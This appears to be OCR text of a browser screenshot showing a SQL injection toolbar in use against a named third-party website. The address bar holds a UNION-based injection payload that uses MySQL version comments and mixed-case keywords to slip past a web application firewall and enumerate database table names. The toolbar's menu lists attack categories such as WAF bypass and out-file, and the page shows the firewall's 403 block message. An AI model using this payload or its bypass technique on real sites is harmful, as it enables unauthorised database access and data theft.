 Applications Places Cyberfox Web Browser Jul 8 6:00 PM 1
Firewall - Cyberfox
Firewall
musichunterz.in/newsView.php?nid=-25'/*!50000UnIoN*/+/*!50000AlL*/+/*!50000SeLeCt*/1,group_concat(table_name),3,4,5 from Search
INT SQL BASICS UNION BASED OUT FILE WAF BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER BRUT
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 BINERY Insert to replace Insert replacing Replace XPR1M3
WebApplicationFirewall
(WAF)
OOPS! bump into Firewall :LOL
(Forbidden 403 error)
If you think you are smart, simply i am one step ahead !
MOTHER OF GOD